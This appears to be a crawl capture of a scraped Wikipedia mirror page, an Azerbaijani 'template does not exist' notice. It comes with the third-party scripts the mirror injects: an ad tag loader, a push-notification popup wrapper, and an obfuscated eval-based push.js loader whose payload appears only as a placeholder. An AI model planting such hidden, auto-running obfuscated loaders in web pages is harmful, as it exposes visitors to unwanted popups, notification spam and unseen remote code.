

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Template:Vector_version_available/ms
body_size: 4379
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Template:Vector version available/ms Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-10 ns-subject mw-editable page-Şablon_Vector_version_available_ms rootpage-Şablon_Vector_version_available skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Template:Vector_version_available/ms" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Template:Vector_version_available/ms" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-namespace">Şablon</span><span class="mw-page-title-separator">:</span><span class="mw-page-title-main">Vector version available/ms</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Template:Vector_version_available/ms" rel="" data-event-name="tabs.template">Şablon</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Template:Vector_version_available/ms" rel="discussion" data-event-name="tabs.template_talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Template:Vector_version_available/ms" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Template:Vector_version_available/ms" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="noarticletext mw-content-ltr" dir="ltr" lang="az">
<div class="plainlinks" style="background-color: var(--background-color-error-subtle, #fee7e6); border: 1px solid var(--border-color-error, #b32424); color: inherit; padding: 7px;">
<p><b>Vikipediyada bu adda şablon yoxdur.</b>
</p>
<ul><li><a href="/?q=Xüsusi:EditPage/Şablon:Vector_version_available/ms" title="Xüsusi:EditPage/Şablon:Vector version available/ms"><b>Şablon:Vector version available/ms</b></a> səhifəsini yaradın</li>
<li><a href="/?q=Xüsusi:Axtar/Vector_version_available/ms" title="Xüsusi:Axtar/Vector version available/ms">Vector version available/ms </a> adını axtarışa verin.</li>
<li><a href="/wiki/%C5%9Eablon:Vector_version_available/ms" class="extiw" title="wikt:Şablon:Vector version available/ms">Vector version available/ms</a> üçün Vikilüğətə baxın.</li>
<li><a href="/wiki/%C5%9Eablon:Vector_version_available/ms" class="extiw" title="commons:Şablon:Vector version available/ms">Vector version available/ms</a> ilə əlaqəli azad faylların olduğu Vikianbara baxın.</li>
<li><a href="/?q=Xüsusi:SəhifəyəKeçidlər/Şablon:Vector_version_available/ms" title="Xüsusi:SəhifəyəKeçidlər/Şablon:Vector version available/ms">Bu səhifəyə keçid verən səhifələrə baxın</a>.</li></ul>
<hr/>
<p><b>Bu mesajın göstərilməsinin digər səbəbləri:</b>
</p>
<ul><li>Əgər səhifəni son bir neçə dəqiqə ərzində yaratmısınızsa və səhifə görünmürsə, bu, məlumat bazasındakı gecikmədən ola bilər. Bir neçə dəqiqə gözləyin və ya <a class="external text" href="https://az.wikipedia.org/w/index.php?title=%C5%9Eablon:Vector_version_available/ms&amp;action=purge">keşi təmizləməyi</a> sınayın.</li>
<li>Vikipediyadakı səhifə başlıqları ilk hərfi istisna olmaqla düzgün registrdə olmalıdır. Xahiş olunur, başlıqdakı hərflərin böyük və kiçik yazılmasının düzgünlüyünə diqqət yetirin.</li>
<li>Əgər səhifə silinibsə, <a class="external text" href="https://az.wikipedia.org/w/index.php?title=X%C3%BCsusi:Jurnal&amp;type=delete&amp;page=%C5%9Eablon:Vector_version_available/ms"><b>Şablon:Vector version available/ms</b> ilə əlaqəli silinmə jurnalına</a> baxa bilərsiniz. <a href="/?q=Vikipediya:Səhifə_silmə" title="Vikipediya:Səhifə silmə">Səhifə silmə kriteriyalarına</a> baxaraq səhifələrin hansı səbəblərə görə silindiyinə baxa bilərsiniz.</li></ul>
</div>
</div><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/wiki/Şablon:Vector_version_available/ms">https://az.wikipedia.org/wiki/Şablon:Vector_version_available/ms</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 14519
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"unBHvWtoI",42,2,56))